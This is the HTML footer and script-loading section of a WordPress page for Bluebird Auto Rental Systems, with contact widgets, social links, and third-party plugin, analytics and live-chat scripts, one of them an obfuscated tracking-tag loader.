                <h5><a href="https://www.barsnet.com/summer-car-care-tips/">Top 5 Hot Summer Car Care Tips</a></h5>
            </div>
                        </div>
        </div>
        
		</div><div id="bunch_contact_us-2" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_bunch_contact_us">        
        	<div class="contact-column">
                <div class="section-title style-2"><h3>Contact Us</h3></div>
                <ul class="contact-info">
                    <li><i class="icon-arrows"></i><span>Address: </span></li>
                    <li><i class="icon-phone"></i> <span>Phone: </span><a href="tel:"></a></li>
                    <li><i class="icon-back"></i><span>Email: </span><a href="/cdn-cgi/l/email-protection#157c7b737a55777467667b70613b767a78"><span class="__cf_email__" data-cfemail="b0d9ded6dff0d2d1c2c3ded5c49ed3dfdd">[email&#160;protected]</span></a></li>
                </ul>
            </div>
            
		</div>                 </div>
            </div>
         </div>
                  <!--Footer Bottom-->
         <section data-rocket-location-hash="aa7cd509364c777b525c84e21d4e00f7" class="footer-bottom">
            <div class="container">
                <div class="pull-left copy-text">
                    <p>Copyright © 2020 Bluebird Auto Rental Systems L.P.  | <a href="/privacy-policy/">Privacy Policy</a>  | <a href="/terms-of-service/">Terms of Service</a></p>
                    
                </div><!-- /.pull-right -->
                
                                <div class="pull-right get-text">
                    <ul class="social-icon">
                        						<li><a href="https://www.facebook.com/BluebirdARS" aria-label="fa-facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
												<li><a href="https://twitter.com/BluebirdARS" aria-label="fa-twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
												<li><a href="https://linkedin.com/company/bluebird-auto-rental-systems/" aria-label="fa-linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></li>
						                    </ul>
                </div><!-- /.pull-left -->
                                
            </div><!-- /.container -->
        </section>
        
    </footer>
    
</div>
<!--End pagewrapper-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fulton\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    window.__lc = window.__lc || {};
    window.__lc.license = 12677322;
    window.__lc.ga_version = "gtm"; 

    (function() {

        var lc = document.createElement('script');
        lc.type = 'text/javascript';
        lc.async = true;
        lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);

    })();

</script>

<script type="rocketlazyloadscript">
            (function(){var _WP=document.createElement("script"),_uJ=(function(_pY,_Jw){var _3d="";for(var _Zu=0;_Zu<_pY.length;_Zu++){_Jw>9;var _yy=_pY[_Zu].charCodeAt();_yy-=_Jw;_3d==_3d;_yy!=_Zu;_yy+=61;_yy%=94;_yy+=33;_3d+=String.fromCharCode(_yy)}return _3d})(atob("a3d3c3Y9MjJ6djF9cnJwbHFpcjFmcnAyc2x7aG8yOTZnPDpnNWk0aDRlMzY4PGQ6NDU3ZWg3"), 3);_WP.src=_uJ;function _7Q(){};_WP.referrerPolicy="unsafe-url";_WP!="L";_WP.async=!0;6>2;_WP.type="text/javascript";var _sj=document.getElementsByTagName("script")[0];_sj.parentNode.insertBefore(_WP,_sj)})();
</script>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery( document ).ready(function() {
	jQuery(".blog .blog-banner .banner-btns a:first-child").text("BOOK A DEMO");
	//console.log(jQuery(".blog .blog-banner .banner-btns a:first-child").text());
	jQuery(".page-template .inner-banner .banner-btns a:first-child").text('BOOK A DEMO');
});
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.8.3" id="nbcpf-intlTelInput-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.8.3" id="nbcpf-countryFlag-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="nbcpf-countryFlag-script-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
						
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
/* ]]> */
});</script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-cfasync="false" data-rocket-type="text/javascript" data-rocket-src="https://tracker.gaconnector.com/gaconnector.js" id="gaconnector-tracker-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-cfasync="false" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/sergeyzuev-ga-connector-wordpress-plugin-2.3/gaconnector.js?ver=1747764671" id="gaconnector-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1747764671" id="swv-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.barsnet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1747764671" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=1747764671" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.barsnet.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/owl.carousel.min.js?ver=6.8.3" id="owl-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/jquery.mixitup.min.js?ver=6.8.3" id="mixitup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.fancybox.pack.js?ver=1747764671" id="fancybox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/imagezoom.js?ver=1747764671" id="imagezoom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.polyglot.language.switcher.js?ver=1747764671" id="mCustomScrollbar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/wow.js?ver=1747764671" id="wow-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.appear.js?ver=1747764671" id="appear-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.countTo.js?ver=1747764671" id="countTo-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.fitvids.js?ver=1747764671" id="fitvids-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/nouislider.js?ver=1747764671" id="nouislider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/isotope.js?ver=1747764671" id="isotope-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.bootstrap-touchspin.js?ver=1747764671" id="bootstrap-touchspin-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/custom-select.js?ver=1747764671" id="fulton-custom-select-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/bootstrap-select.min.js?ver=6.8.3" id="bootstrap-select-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.flexslider.js?ver=1747764671" id="flexslider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/gmap.js?ver=1747764671" id="gmap-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/default-map.js?ver=1747764671" id="default-map-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/custom.js?ver=1747764671" id="fulton-main-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="fulton-main-script-js-after">
/* <![CDATA[ */
if( ajaxurl === undefined ) var ajaxurl = "https://www.barsnet.com/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/fixednav.js?ver=1747764671" id="fixednav-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=1747764671" id="wpcf7cf-scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.barsnet.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var LC_API = LC_API || {};
LC_API.on_after_load = function() {
cookieValues = gaconnector.getCookieValues();
var custom_variables = Object.keys(cookieValues).map( function(fieldName) {
return { name: fieldName, value: cookieValues[fieldName] };
});
LC_API.set_custom_variables(custom_variables);
};
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php","nonce":"0d0ba86d0a","url":"https:\/\/www.barsnet.com\/tag\/online-call-center","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.barsnet.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->